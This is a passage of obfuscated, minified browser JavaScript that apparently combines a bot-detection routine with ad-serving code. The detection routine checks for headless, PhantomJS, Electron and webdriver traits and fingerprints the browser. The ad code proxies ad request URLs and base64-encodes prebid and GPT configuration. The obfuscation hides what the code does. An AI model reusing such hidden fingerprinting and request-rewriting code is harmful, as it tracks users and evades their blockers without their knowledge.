Pb?{'state':Py[z8(0x666)],'error':''[z8(0x1009)](Py[z8(0xda6)],':\x20')[z8(0x1009)](Py[z8(0x802)])}:{'state':-0x3,'error':Py instanceof Error?''[z8(0x1009)](Py[z8(0xda6)],':\x20')[z8(0x1009)](Py[z8(0x802)]):String(Py)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return PO[z7(0xdc9)](),[0x2,PL];}});});}function Pa(PR,PL){const z9=D7;return-0x1!==PR[z9(0xfd6)](PL);}function PG(PR,PL){const zu=D7;return-0x1!==PR[zu(0xfd6)](PL);}function Pf(PR){const zd=D7;return Object[zd(0x66f)](PR);}function PX(PR){const zP=D7;for(var PL=[],PU=0x1;PU<arguments[zP(0xa86)];PU++)PL[PU-0x1]=arguments[PU];for(var PC=function(Pg){const zc=zP;if(zc(0x759)==typeof Pg){if(Pa(PR,Pg))return{'value':!0x0};}else{if(null!=function(PW,Py){const zE=zc;if(zE(0x8d1)in PW)return PW[zE(0x8d1)](Py);for(var Ps=0x0;Ps<PW[zE(0xa86)];Ps++)if(Py(PW[Ps]))return PW[Ps];}(PR,function(PW){const zV=zc;return Pg[zV(0xf85)](PW);}))return{'value':!0x0};}},PO=0x0,PY=PL;PO<PY[zP(0xa86)];PO++){var Pw=PC(PY[PO]);if(zP(0xbc9)==typeof Pw)return Pw[zP(0x86a)];}return!0x1;}function PN(PR){const zJ=D7;return PR[zJ(0xc64)](function(PL,PU){return PL+(PU?0x1:0x0);},0x0);}var Pj={'detectAppVersion':function(PR){const zi=D7;var PL=PR[zi(0x9ec)];return 0x0===PL[zi(0x666)]&&(/headless/i[zi(0xf85)](PL[zi(0x86a)])?PZ:/electron/i[zi(0xf85)](PL[zi(0x86a)])?Pi:/slimerjs/i[zi(0xf85)](PL[zi(0x86a)])?Pk:void 0x0);},'detectDocumentAttributes':function(PR){const zH=D7;var PL=PR[zH(0x189)];return 0x0===PL[zH(0x666)]&&(PX(PL[zH(0x86a)],zH(0xf37),zH(0x670),zH(0x3bd))?Pv:void 0x0);},'detectErrorTrace':function(PR){const zv=D7;var PL=PR[zv(0x45d)];return 0x0===PL[zv(0x666)]&&(/PhantomJS/i[zv(0xf85)](PL[zv(0x86a)])?PH:void 0x0);},'detectEvalLengthInconsistency':function(PR){const zk=D7;var PL=PR[zk(0xc48)],PU=PR[zk(0xf89)],PC=PR[zk(0x44e)];if(0x0===PL[zk(0x666)]&&0x0===PU[zk(0x666)]&&0x0===PC[zk(0x666)]){var PO=PL[zk(0x86a)];return zk(0x70c)!==PC[zk(0x86a)]&&(0x25===PO&&!Pa([zk(0xdc4),zk(0xc70)],PC[zk(0x86a)])||0x27===PO&&!Pa([zk(0xf1e)],PU[zk(0x86a)])||0x21===PO&&!Pa([zk(0x862)],PC[zk(0x86a)]));}},'detectFunctionBind':function(PR){const zZ=D7;if(-0x2===PR[zZ(0x6f5)][zZ(0x666)])return PH;},'detectLanguagesLengthInconsistency':function(PR){const zq=D7;var PL=PR[zq(0x21f)];if(0x0===PL[zq(0x666)]&&0x0===PL[zq(0x86a)][zq(0xa86)])return PZ;},'detectNotificationPermissions':function(PR){const zb=D7;var PL=PR[zb(0x7cf)],PU=PR[zb(0xf89)];return 0x0===PU[zb(0x666)]&&zb(0x806)===PU[zb(0x86a)]&&(0x0===PL[zb(0x666)]&&PL[zb(0x86a)]?PZ:void 0x0);},'detectPluginsArray':function(PR){const zt=D7;var PL=PR[zt(0x8fe)];if(0x0===PL[zt(0x666)]&&!PL[zt(0x86a)])return PZ;},'detectPluginsLengthInconsistency':function(PR){const zr=D7;var PL=PR[zr(0x9a3)],PU=PR[zr(0xe76)],PC=PR[zr(0xf89)],PO=PR[zr(0x44e)];if(0x0===PL[zr(0x666)]&&0x0===PU[zr(0x666)]&&0x0===PC[zr(0x666)]&&0x0===PO[zr(0x666)]&&zr(0x806)===PC[zr(0x86a)]&&!PU[zr(0x86a)]&&zr(0x862)===PO[zr(0x86a)])return 0x0===PL[zr(0x86a)]?PZ:void 0x0;},'detectProcess':function(PR){const za=D7;var PL,PU=PR[za(0x867)];return 0x0===PU[za(0x666)]&&(za(0x9a2)===PU[za(0x86a)][za(0xe8f)]||null!=(null===(PL=PU[za(0x86a)][za(0x441)])||void 0x0===PL?void 0x0:PL[za(0x80d)])?Pi:void 0x0);},'detectUserAgent':function(PR){const zG=D7;var PL=PR[zG(0x873)];return 0x0===PL[zG(0x666)]&&(/PhantomJS/i[zG(0xf85)](PL[zG(0x86a)])?PH:/Headless/i[zG(0xf85)](PL[zG(0x86a)])?PZ:/Electron/i[zG(0xf85)](PL[zG(0x86a)])?Pi:/slimerjs/i[zG(0xf85)](PL[zG(0x86a)])?Pk:void 0x0);},'detectWebDriver':function(PR){const zf=D7;var PL=PR[zf(0x51a)];if(0x0===PL[zf(0x666)]&&PL[zf(0x86a)])return PZ;},'detectWebGL':function(PR){const zX=D7;var PL=PR[zX(0xeed)];if(0x0===PL[zX(0x666)]){var PU=PL[zX(0x86a)],PC=PU[zX(0x94e)],PO=PU[zX(0x9a2)];if(zX(0x3dc)==PC&&zX(0x86f)==PO)return PZ;}},'detectWindowExternal':function(PR){const zN=D7;var PL=PR[zN(0x59a)];return 0x0===PL[zN(0x666)]&&(/Sequentum/i[zN(0xf85)](PL[zN(0x86a)])?zN(0x34c):void 0x0);},'detectWindowSize':function(PR){const ze=D7;var PL=PR[ze(0xd5f)],PU=PR[ze(0x58f)];if(0x0!==PL[ze(0x666)]||0x0!==PU[ze(0x666)])return!0x1;var PC=PL[ze(0x86a)],PO=PC[ze(0xfd7)],PY=PC[ze(0xe87)];return PU[ze(0x86a)]&&0x0===PO&&0x0===PY?PZ:void 0x0;},'detectMimeTypesConsistent':function(PR){const zj=D7;var PL=PR[zj(0xa36)];if(0x0===PL[zj(0x666)]&&!PL[zj(0x86a)])return Pq;},'detectProductSub':function(PR){const zA=D7;var PL=PR[zA(0x951)],PU=PR[zA(0xf89)];return 0x0===PL[zA(0x666)]&&0x0===PU[zA(0x666)]&&(zA(0x806)!==PU[zA(0x86a)]&&zA(0xdf5)!==PU[zA(0x86a)]&&zA(0xd80)!==PU[zA(0x86a)]&&zA(0xbb3)!==PU[zA(0x86a)]||zA(0xb75)===PL[zA(0x86a)]?void 0x0:Pq);},'detectDistinctiveProperties':function(PR){const zQ=D7;var PL=PR[zQ(0xa02)];if(0x0!==PL[zQ(0x666)])return!0x1;var PU,PC=PL[zQ(0x86a)];for(PU in PC)if(PC[PU])return PU;}};function PA(){const zD=D7;var PR,PL,PU=window,PC=navigator;return PN([zD(0x39b)in PC,zD(0x1a5)in PC,0x0===PC[zD(0x94e)][zD(0xfd6)](zD(0xfa7)),zD(0xa12)in PU,zD(0x2bb)in PU,zD(0x405)in PU,zD(0xa0a)in PU])>=0x5?zD(0x862):PN([zD(0x6a1)in PU,zD(0xaba)in PU,zD(0x809)in PU,0x0===PC[zD(0x94e)][zD(0xfd6)](zD(0x878)),zD(0x5b1)in PC,zD(0x986)in PU])>=0x4?zD(0xdc4):PN([zD(0x7a6)in navigator,zD(0xd1b)in(null!==(PL=null===(PR=document[zD(0x8a2)])||void 0x0===PR?void 0x0:PR[zD(0xd16)])&&void 0x0!==PL?PL:{}),zD(0x567)in PU,zD(0x9ac)in PU,zD(0xf78)in PU,zD(0xe78)in PU])>=0x4?zD(0xc70):zD(0x70c);}var PQ={'android':function(){const zS=D7;var PR=PA(),PL=zS(0x862)===PR,PU=zS(0xc70)===PR;if(!PL&&!PU)return!0x1;var PC=window;return PN([zS(0x377)in PC,zS(0x4dc)in PC,PL&&!(zS(0xb28)in PC),PU&&/android/i[zS(0xf85)](navigator[zS(0x9ec)])])>=0x2;},'browserKind':function(){const zK=D7;var PR,PL=null===(PR=navigator[zK(0x873)])||void 0x0===PR?void 0x0:PR[zK(0x83d)]();return PG(PL,zK(0x6e8))?zK(0xbe6):PG(PL,zK(0xb3b))||PG(PL,zK(0x8db))?zK(0xf1e):PG(PL,zK(0xbb3))?zK(0xbb3):PG(PL,zK(0xa96))?zK(0xa96):PG(PL,zK(0xd80))||PG(PL,zK(0x4a2))?zK(0xd80):PG(PL,zK(0x806))?zK(0x806):PG(PL,zK(0xdf5))?zK(0xdf5):zK(0x70c);},'browserEngineKind':PA,'documentFocus':function(){const zx=D7;return void 0x0!==document[zx(0x5d1)]&&document[zx(0x5d1)]();},'userAgent':function(){const zB=D7;return navigator[zB(0x873)];},'appVersion':function(){const zF=D7;var PR=navigator[zF(0x9ec)];if(null==PR)throw new Pb(-0x1,zF(0x179));return PR;},'rtt':function(){const zI=D7;if(void 0x0===navigator[zI(0xdaa)])throw new Pb(-0x1,zI(0xcc4));if(void 0x0===navigator[zI(0xdaa)][zI(0xe52)])throw new Pb(-0x1,zI(0xcfa));return navigator[zI(0xdaa)][zI(0xe52)];},'windowSize':function(){const zn=D7;return{'outerWidth':window[zn(0xfd7)],'outerHeight':window[zn(0xe87)],'innerWidth':window[zn(0xa94)],'innerHeight':window[zn(0xd9c)]};},'pluginsLength':function(){const zz=D7;if(void 0x0===navigator[zz(0x841)])throw new Pb(-0x1,zz(0xeb1));if(void 0x0===navigator[zz(0x841)][zz(0xa86)])throw new Pb(-0x3,zz(0xcdc));return navigator[zz(0x841)][zz(0xa86)];},'pluginsArray':function(){const zT=D7;if(void 0x0===navigator[zT(0x841)])throw new Pb(-0x1,zT(0xeb1));if(void 0x0===window[zT(0x925)])throw new Pb(-0x1,zT(0x25f));return navigator[zT(0x841)]instanceof PluginArray;},'errorTrace':function(){const zp=D7;try{null[0x0]();}catch(PR){if(PR instanceof Error&&null!=PR[zp(0x549)])return PR[zp(0x549)][zp(0xec3)]();}throw new Pb(-0x3,zp(0xd43));},'productSub':function(){const zR=D7;var PR=navigator[zR(0x951)];if(void 0x0===PR)throw new Pb(-0x1,zR(0x8ec));return PR;},'windowExternal':function(){const zL=D7;if(void 0x0===window[zL(0x64a)])throw new Pb(-0x1,zL(0x28d));var PR=window[zL(0x64a)];if(zL(0xc0d)!=typeof PR[zL(0xec3)])throw new Pb(-0x2,zL(0x8b3));return PR[zL(0xec3)]();},'mimeTypesConsistent':function(){const zU=D7;if(void 0x0===navigator[zU(0xfe4)])throw new Pb(-0x1,zU(0xdbe));for(var PR=navigator[zU(0xfe4)],PL=Object[zU(0x961)](PR)===MimeTypeArray[zU(0x828)],PU=0x0;PU<PR[zU(0xa86)];PU++)PL&&(PL=Object[zU(0x961)](PR[PU])===MimeType[zU(0x828)]);return PL;},'evalLength':function(){const zC=D7;return eval[zC(0xec3)]()[zC(0xa86)];},'webGL':function(){const zO=D7;var PR=document[zO(0x17b)](zO(0x96a));if(zO(0xc0d)!=typeof PR[zO(0x501)])throw new Pb(-0x2,zO(0x87e));var PL=PR[zO(0x501)](zO(0xd3b));if(null===PL)throw new Pb(-0x4,zO(0xbf3));if(zO(0xc0d)!=typeof PL[zO(0xaac)])throw new Pb(-0x2,zO(0x564));return{'vendor':PL[zO(0xaac)](PL[zO(0x5e2)]),'renderer':PL[zO(0xaac)](PL[zO(0x1fe)])};},'webDriver':function(){const zY=D7;if(null==navigator[zY(0x670)])throw new Pb(-0x1,zY(0x506));return navigator[zY(0x670)];},'languages':function(){const zw=D7;var PR,PL=navigator,PU=[],PC=PL[zw(0xf2c)]||PL[zw(0x640)]||PL[zw(0xb37)]||PL[zw(0x20d)];if(void 0x0!==PC&&PU[zw(0xab9)]([PC]),Array[zw(0x214)](PL[zw(0x21f)]))zw(0x862)===PA()&&PN([!(zw(0xf8d)in(PR=window)),zw(0xe53)in PR,''+PR[zw(0xa47)]==zw(0xd0d),''+PR[zw(0x55d)]==zw(0xcee)])>=0x3||PU[zw(0xab9)](PL[zw(0x21f)]);else{if(zw(0x759)==typeof PL[zw(0x21f)]){var PO=PL[zw(0x21f)];PO&&PU[zw(0xab9)](PO[zw(0x290)](','));}}return PU;},'notificationPermissions':function(){return PE(this,void 0x0,void 0x0,function(){var PR,PL;return PV(this,function(PU){const zg=a2d;switch(PU[zg(0x283)]){case 0x0:if(void 0x0===window[zg(0x622)])throw new Pb(-0x1,zg(0x1c0));if(void 0x0===navigator[zg(0xf24)])throw new Pb(-0x1,zg(0xbeb));if(zg(0xc0d)!=typeof(PR=navigator[zg(0xf24)])[zg(0x99a)])throw new Pb(-0x2,zg(0xedd));PU[zg(0x283)]=0x1;case 0x1:return PU[zg(0xfa8)][zg(0xab9)]([0x1,0x3,,0x4]),[0x4,PR[zg(0x99a)]({'name':zg(0xd3c)})];case 0x2:return PL=PU[zg(0xdc9)](),[0x2,zg(0xa5c)===window[zg(0x622)][zg(0x524)]&&zg(0xc59)===PL[zg(0x666)]];case 0x3:throw PU[zg(0xdc9)](),new Pb(-0x3,zg(0x5a0));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const zW=D7;if(void 0x0===document[zW(0x8a2)])throw new Pb(-0x1,zW(0x668));var PR=document[zW(0x8a2)];if(zW(0xc0d)!=typeof PR[zW(0x65c)])throw new Pb(-0x2,zW(0x8c6));return PR[zW(0x65c)]();},'functionBind':function(){const zy=D7;if(void 0x0===Function[zy(0x828)][zy(0x962)])throw new Pb(-0x2,zy(0x743));return Function[zy(0x828)][zy(0x962)][zy(0xec3)]();},'process':function(){const zs=D7;var PR=window[zs(0x867)],PL=zs(0x6d5);if(void 0x0===PR)throw new Pb(-0x1,''[zs(0x1009)](PL,zs(0x5dc)));if(PR&&zs(0xbc9)!=typeof PR)throw new Pb(-0x3,''[zs(0x1009)](PL,zs(0xaef)));return PR;},'distinctiveProps':function(){const zh=D7;var PR,PL,PU=((PR={})[zh(0xa1b)]={'window':[zh(0xa1b)]},PR[zh(0xd78)]={'window':[zh(0xc35)]},PR[zh(0xba1)]={'window':[zh(0xf1b)]},PR[zh(0xc7f)]={'window':[zh(0xe8a)]},PR[zh(0x49a)]={'window':[zh(0x212)]},PR[zh(0x46c)]={'window':[zh(0x46c)]},PR[zh(0x43e)]={'window':[zh(0xb6d),zh(0xbf2)]},PR[zh(0x8d5)]={'window':[zh(0xb50)]},PR[PH]={'window':[zh(0xf07),zh(0xe2c)]},PR[zh(0x230)]={'window':[zh(0xdc6)]},PR[Pv]={'window':[zh(0x486),zh(0x84f),zh(0xc69),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[zh(0x8d6),zh(0x429),zh(0xbc4)]},PR[zh(0x280)]={'window':[zh(0xe92)]},PR[zh(0x670)]={'window':[zh(0x670),zh(0x93d),zh(0x992),zh(0xfdf),zh(0x4d9),zh(0x6fd),zh(0xdb6)],'document':[zh(0xb1e),zh(0xa79),zh(0xeb2),zh(0xf81),zh(0x9cc),zh(0x6eb),zh(0xe25),zh(0xb1e),zh(0xf99),zh(0xb03),zh(0xff2),zh(0x2ab),zh(0x994),zh(0x605)]},PR[PZ]={'window':[zh(0x47a),zh(0x16c)]},PR),PC={},PO=Pf(window),PY=[];for(PL in(void 0x0!==window[zh(0x6b7)]&&(PY=Pf(window[zh(0x6b7)])),PU)){var Pw=PU[PL];if(void 0x0!==Pw){var Pg=void 0x0!==Pw[zh(0xf11)]&&PX[zh(0xd37)](void 0x0,PJ([PO],Pw[zh(0xf11)],!0x1)),PW=!(void 0x0===Pw[zh(0x6b7)]||!PY[zh(0xa86)])&&PX[zh(0xd37)](void 0x0,PJ([PY],Pw[zh(0x6b7)],!0x1));PC[PL]=Pg||PW;}}return PC;}},PD=(function(){const zl=D7;function PR(){const zM=a2d;this[zM(0x6bc)]=void 0x0,this[zM(0x7c8)]=void 0x0;}return PR[zl(0x828)][zl(0x891)]=function(){const zo=zl;return this[zo(0x6bc)];},PR[zl(0x828)][zl(0x3ba)]=function(){const zm=zl;return this[zm(0x7c8)];},PR[zl(0x828)][zl(0xd5e)]=function(){const T0=zl;if(void 0x0===this[T0(0x6bc)])throw new Error(T0(0xd0e));var PL=function(PO,PY){const T1=T0;var Pw={},Pg={'bot':!0x1};for(var PW in PY){var Py=(0x0,PY[PW])(PO),Ps={'bot':!0x1};T1(0x759)==typeof Py?Ps={'bot':!0x0,'botKind':Py}:Py&&(Ps={'bot':!0x0,'botKind':Pq}),Pw[PW]=Ps,Ps[T1(0x231)]&&(Pg=Ps);}return[Pw,Pg];}(this[T0(0x6bc)],Pj),PU=PL[0x0],PC=PL[0x1];return this[T0(0x7c8)]=PU,PC;},PR[zl(0x828)][zl(0xa8a)]=function(){return PE(this,void 0x0,void 0x0,function(){var PL;return PV(this,function(PU){const T2=a2d;switch(PU[T2(0x283)]){case 0x0:return PL=this,[0x4,Pr(PQ)];case 0x1:return PL[T2(0x6bc)]=PU[T2(0xdc9)](),[0x2,this[T2(0x6bc)]];}});});},PR;}());const PS=async()=>{const T3=D7;try{if(PR=navigator[T3(0x873)],Boolean(PR)&&function(){const T4=T3;if(Pu instanceof RegExp)return Pu;try{Pu=new RegExp(T4(0x381),'i');}catch(PL){Pu=PP;}return Pu;}()[T3(0xf85)](PR))return u4['A'][T3(0xcb4)](T3(0x2a0)[T3(0x1009)](navigator[T3(0x873)])),!0x0;try{const PL=function(PO){const T5=T3;var PY=(void 0x0===PO?{}:PO)[T5(0x7e1)],Pw=void 0x0===PY||PY;return PE(this,void 0x0,void 0x0,function(){var Pg;return PV(this,function(PW){const T6=a2d;switch(PW[T6(0x283)]){case 0x0:return Pw&&(function(){const T7=T6;if(!(window[T7(0x91c)]||Math[T7(0xf82)]()>=0.001))try{var Py=new XMLHttpRequest();Py[T7(0xf16)](T7(0x380),T7(0x200)[T7(0x1009)](T7(0xc0f),T7(0x800)),!0x0),Py[T7(0x2f2)]();}catch(Ps){console[T7(0x206)](Ps);}}()),[0x4,(Pg=new PD())[T6(0xa8a)]()];case 0x1:return PW[T6(0xdc9)](),[0x2,Pg];}});});}({'monitoring':!0x1})[T3(0xc93)](PO=>PO[T3(0xd5e)]()),PU=(0x0,uE['c'])((PO,PY)=>setTimeout(()=>PY(new Error(T3(0xb2c))),0x64)),PC=await Promise[T3(0xc7a)]([PL,PU]);if(PC&&PC[T3(0x231)])return u4['A'][T3(0xcb4)](T3(0x52d)[T3(0x1009)](PC[T3(0xdd8)])),!0x0;}catch(PO){return u4['A'][T3(0xcb4)](T3(0x4d7),PO),!0x1;}}catch(PY){return u4['A'][T3(0xcb4)](T3(0x69d),PY),u4['A'][T3(0x206)](PY,T3(0xef7)),!0x1;}var PR;return!!navigator[T3(0x873)][T3(0xc76)](T3(0xb4b));};async function PK(PR){const T8=D7,PL=await fetch((0x0,u0['Wq'])({'protectUrlContext':PR,'url':''[T8(0x1009)](u1['A'][T8(0xab4)],T8(0x100b)),'endpoint':u1['A'][T8(0xab4)]}));return await PL[T8(0x1e8)]();}var Px=P(0xb);function PB(PR){const T9=D7;if(Array[T9(0x214)](PR)){const PL=PR[T9(0xa95)](PB);return PL[T9(0xa86)]>0x0&&T9(0x759)==typeof PL[0x0]?PL[T9(0xaf3)]((PU,PC)=>String(PU)[T9(0x1d3)](String(PC),void 0x0,{'numeric':!0x0,'sensitivity':T9(0x29c)})):PL;}if(PR&&T9(0xbc9)==typeof PR&&null!==PR){const PU=Object[T9(0x37d)](PR)[T9(0xaf3)](),PC={};for(const PO of PU)PC[PO]=PB(PR[PO]);return PC;}return PR;}var PF=P(0x1b34);const PI=(PR,PL,PU,PC)=>{const Tu=D7,PO={};window[Tu(0x27a)]=window[Tu(0x27a)]||{},window[Tu(0x27a)][Tu(0x454)]=window[Tu(0x27a)][Tu(0x454)]||[],window[Tu(0x27a)][Tu(0x454)][Tu(0xab9)](()=>{const Td=Tu,PY=Math[Td(0xeff)](performance[Td(0x969)]());let Pw=!0x1;window[Td(0x27a)][Td(0xe2e)]()[Td(0x199)](Td(0xe94),Pg=>{const TP=Td;if(Pw)return;const PW=Pg[TP(0x2b9)][TP(0xbd2)]()||'';PW&&!PO[PW]&&(PO[PW]={'slotRequested':Math[TP(0xeff)](performance[TP(0x969)]())});}),window[Td(0x27a)][Td(0xe2e)]()[Td(0x199)](Td(0xbd3),Pg=>{const Tc=Td;if(Pw)return;const PW=Pg[Tc(0x2b9)][Tc(0xbd2)]()||'';if(!PW||!PO[PW])return;if(Pg[Tc(0xfbc)])return;Pw=!0x0;const Py=Math[Tc(0xeff)](performance[Tc(0x969)]());!function(Ps,Ph,PM,Pl,Po,Pm,c0,c1){const TE=Tc;let c2=arguments[TE(0xa86)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();dA(Ps,TE(0x849),new Map([[TE(0xe9b),u1['A'][TE(0xfe5)]],[TE(0xc9e),PM[TE(0xec3)]()],[TE(0xb59),Pl],[TE(0x707),Po[TE(0xec3)]()],[TE(0xb21),Pm[TE(0xec3)]()],[TE(0x9b9),c0[TE(0xec3)]()],[TE(0x422),c1[TE(0xec3)]()],...c2]),Ph);}(PR,PC,PU,PW,PL,PY,PO[PW][Tc(0xe94)],Py);});});};window[D7(0x6da)]=!0x1;var Pn=P(0xa83),Pz=P(0x197c);window[D7(0x6da)]=!0x1;const PT={'version':D7(0xd9d),'originalHostname':window[D7(0xb49)][D7(0x62d)],'configIndex':0x0};(PR=>{const TV=D7;var PL,PU;if(Pd['A'][TV(0xa8a)](),!0x1!==(0x0,PF['aX'])())try{!(function(){const TJ=TV,PY=TJ(0x56d)[TJ(0x1009)](TJ(0x1b2),TJ(0x5ee)),Pw=document[TJ(0x17b)](TJ(0x9e8));Pw[TJ(0x9cb)]=PY,document[TJ(0xb30)][TJ(0x677)](Pw);}());}catch(PY){}u9['A'][TV(0xa8a)](window);const PC=null===(PL=document[TV(0xeec)])||void 0x0===PL?void 0x0:PL[TV(0xab7)](TV(0x27f));if(PC)window[TV(0x303)]('r_'+PC,'*');else{var PO;const Pw=null===(PO=document[TV(0xeec)])||void 0x0===PO?void 0x0:PO[TV(0xab7)](TV(0x342));Pw&&window[TV(0x303)](Pw,'*');}if(null===(PU=document[TV(0xeec)])||void 0x0===PU||PU[TV(0x918)](),(function(){const Ti=TV;let Pg=arguments[Ti(0xa86)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var PW;if(Ti(0x1d5)===location[Ti(0xfa4)]&&(location[Ti(0xfa4)]='',u2['A'][Ti(0xd0a)](Ti(0xa3e),null!==(PW=prompt())&&void 0x0!==PW?PW:'',!0x1)),null===document[Ti(0xeec)])return!0x1;const Py=function(Ps,Ph,PM){const TH=Ti;let Pl=arguments[TH(0xa86)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const Po=(Pm=PM)?new URL(Pm[TH(0xeb3)](TH(0xcb7))?Pm:TH(0x44f)[TH(0x1009)](Pm)):null;var Pm;if(!Po)return null;const c0=function(c2,c3){const Tv=TH;let c4=c3[Tv(0xab7)](Tv(0x602))||c3[Tv(0xab7)](Tv(0x86b));if(null===c4)throw new Error(Tv(0xe6d));return c4=c4[Tv(0xeb3)]('//')?c2[Tv(0x6d7)]+c4:c4,new URL(c4,c2[Tv(0x6fb)]);}(Ps,Ph);if(c0[TH(0x62d)]===Po[TH(0x62d)]&&c0[TH(0xe93)]===Po[TH(0xe93)])return null;c0[TH(0x766)]=Po[TH(0x766)],c0[TH(0x6d7)]=/localhost|127.0.0.1/[TH(0xf85)](Po[TH(0x766)])?TH(0x773):TH(0x644),Po[TH(0xe93)]&&(c0[TH(0xe93)]=Po[TH(0xe93)]),Object[TH(0x88b)](Pl)[TH(0xfc9)](c2=>{const Tk=TH;let [c3,c4]=c2;c0[Tk(0xd31)][Tk(0xd0a)](c3,c4);});const c1=(0x0,dS['R0'])(Ph);return c1[TH(0x1b1)](TH(0x86b),c0[TH(0x6fb)]),c1;}(location,document[Ti(0xeec)],u2['A'][Ti(0x380)](Ti(0xa3e),!0x1),Pg);return!!Py&&(document[Ti(0xeec)][Ti(0x973)]?(0x0,dS['WH'])(Py,document[Ti(0xeec)]):(0x0,dS['qj'])(Py),document[Ti(0xeec)][Ti(0x918)](),console[Ti(0xee1)](Ti(0xde4)),!0x0);}({'essential':''})))throw new Error(TV(0x1fd));try{window[TV(0xc72)](new CustomEvent(TV(0x38c)));}catch(Pg){}return P9[TV(0xd24)](TV(0x27f))?(window[TV(0xf08)]=u1['A'][TV(0x8ac)],(PW=>{const TZ=TV;window[TZ(0x199)](TZ(0x802),Py=>{const Tq=TZ;Py[Tq(0x92d)]&&Tq(0x430)===Py[Tq(0x92d)][Tq(0xcb8)]&&dN(PW,Py[Tq(0x92d)][Tq(0x5f8)],Py[Tq(0x92d)][Tq(0xa81)]);});})(PR),u4['A'][TV(0x28b)](PR),u4['A'][TV(0xcb4)](TV(0x8ac),u1['A'][TV(0x8ac)]),u4['A'][TV(0xcb4)](TV(0x7d2),u1['A'][TV(0xfe5)]),u4['A'][TV(0xcb4)](TV(0xb49),window[TV(0xb49)][TV(0x6fb)]),u4['A'][TV(0xcb4)](TV(0x64c),window[TV(0xa0e)][TV(0x873)]),u4['A'][TV(0xcb4)](TV(0x835),dZ()),u4['A'][TV(0xcb4)](TV(0xebd),d6['A'][TV(0x229)]()[TV(0xec3)]()),u1['A'][TV(0xcb4)]||TV(0x4e8)===u2['A'][TV(0x380)](TV(0x87f),!0x1)?((0x0,uj['z'])((0x0,uW['i7'])(TV(0x730))),window[TV(0x222)]=uc['md'],window[TV(0x90e)]=uc['ks'],window[TV(0x25c)]=uc['_'],window[TV(0x679)]=PW=>(0x0,u0['Wq'])({'protectUrlContext':PR,'url':PW,'kind':u0['MN'][TV(0x639)],'endpoint':u1['A'][TV(0xab4)]}),window[TV(0x505)]=u0['sH'],window[TV(0x613)]=u0['EW'],window[TV(0x8b9)]=PW=>uB({'_window':window,'protectUrlContext':PR,'html':PW}),window[TV(0x7d1)]=PW=>(0x0,ui['dv'])({'protectUrlContext':PR,'stylesheet':PW})):(0x0,uj['z'])((0x0,uW['i7'])()),!0x0):(console[TV(0xee1)](TV(0xa72)),!0x1);})(PT)&&(async PR=>{const Tb=D7;try{var PL,PU,PC,PO;null!==(PU=(PL=window)[Tb(0x855)])&&void 0x0!==PU||(PL[Tb(0x855)]={}),window[Tb(0x855)][Tb(0x846)]=!0x0,window[Tb(0x855)][Tb(0x864)]=function(){const Tt=Tb;var Pl,Po,Pm,c0,c1,c2,c3,c4,c5,c6,c7,c8,c9,cu,cd,cP,cc;let cE=arguments[Tt(0xa86)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const cV=JSON[Tt(0xec1)](PB({'a_summary':{'gpt':{'paths':null===(Pl=window[Tt(0x27a)])||void 0x0===Pl||null===(Pl=Pl[Tt(0xe2e)]())||void 0x0===Pl||null===(Pl=Pl[Tt(0x603)]())||void 0x0===Pl?void 0x0:Pl[Tt(0xa95)](cv=>cv[Tt(0xbd2)]())}},'prebid':{'config':null===(Po=window[Tt(0x9c1)])||void 0x0===Po||null===(Pm=Po[Tt(0xb29)])||void 0x0===Pm?void 0x0:Pm[Tt(0x8c3)](Po),'userIds':null===(c0=window[Tt(0x9c1)])||void 0x0===c0||null===(c1=c0[Tt(0x3cd)])||void 0x0===c1?void 0x0:c1[Tt(0x8c3)](c0),'adUnits':null===(c2=window[Tt(0x9c1)])||void 0x0===c2?void 0x0:c2[Tt(0x619)],'installedModules':null===(c3=window[Tt(0x9c1)])||void 0x0===c3?void 0x0:c3[Tt(0xba2)],'consentMetadata':null===(c4=window[Tt(0x9c1)])||void 0x0===c4||null===(c5=c4[Tt(0x2e6)])||void 0x0===c5?void 0x0:c5[Tt(0x8c3)](c4)},'prebid_detail':cE?{'bidResponses':null===(c6=window[Tt(0x9c1)])||void 0x0===c6||null===(c7=c6[Tt(0x6c4)])||void 0x0===c7?void 0x0:c7[Tt(0x8c3)](c6),'events':null===(c8=window[Tt(0x9c1)])||void 0x0===c8||null===(c9=c8[Tt(0xd0c)])||void 0x0===c9?void 0x0:c9[Tt(0x8c3)](c8)}:void 0x0,'gpt':{'config':null===(cu=window[Tt(0x27a)])||void 0x0===cu||null===(cd=cu[Tt(0xb29)])||void 0x0===cd?void 0x0:cd[Tt(0x8c3)](cu),'pubads':{'slots':null===(cP=window[Tt(0x27a)])||void 0x0===cP||null===(cP=cP[Tt(0xe2e)]())||void 0x0===cP||null===(cP=cP[Tt(0x603)]())||void 0x0===cP?void 0x0:cP[Tt(0xa95)](cv=>({'adUnitPath':cv[Tt(0xbd2)](),'attributeKeys':cv[Tt(0xc94)](),'categoryExclusions':cv[Tt(0x88e)](),'clickUrl':cv[Tt(0x1d9)](),'slotId':cv[Tt(0x6fc)](),'sizes':cv[Tt(0x318)](),'outOfPage':cv[Tt(0xd57)](),'services':cv[Tt(0x3fc)]()[Tt(0xa95)](ck=>({'name':ck[Tt(0xb48)]()})),'targeting':Object[Tt(0x4fd)](cv[Tt(0x5c8)]()[Tt(0xa95)](ck=>[ck,cv[Tt(0xba8)](ck)]))})),'targeting':Object[Tt(0x4fd)](null===(cc=window[Tt(0x27a)])||void 0x0===cc||null===(cc=cc[Tt(0xe2e)]())||void 0x0===cc||null===(cc=cc[Tt(0x5c8)]())||void 0x0===cc?void 0x0:cc[Tt(0xa95)](cv=>{const Tr=Tt;var ck;return[cv,null===(ck=window[Tr(0x27a)])||void 0x0===ck||null===(ck=ck[Tr(0xe2e)]())||void 0x0===ck?void 0x0:ck[Tr(0xba8)](cv)];}))}}})),cJ=function(cv){const Ta=Tt,ck=new TextEncoder()[Ta(0xf00)](cv);let cZ='';for(let cq=0x0;cq<ck[Ta(0xa86)];cq++)cZ+=String[Ta(0xc0e)](ck[cq]);return btoa(cZ);}(cV);try{var ci,cH;null===(ci=(cH=window)[Tt(0xa6b)])||void 0x0===ci||ci[Tt(0x8c3)](cH,cJ);}catch(cv){}return cJ;};const 